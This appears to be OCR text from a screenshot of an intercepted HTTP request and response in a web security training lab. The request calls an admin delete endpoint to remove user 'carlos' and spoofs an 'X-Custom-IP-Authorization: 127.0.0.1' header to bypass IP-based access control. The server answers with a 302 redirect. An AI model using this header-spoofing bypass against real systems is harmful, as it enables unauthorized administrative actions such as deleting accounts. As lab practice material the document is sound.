 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: ac271fea1f29fd68c07966cd00e700ed.web-security-academy.net
3 Cookie: session=ZEROLylBdyd8BLYPq70QaquhbyviTeYA
4 X-Custom-IP-Authorization: 127.0.0.1
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6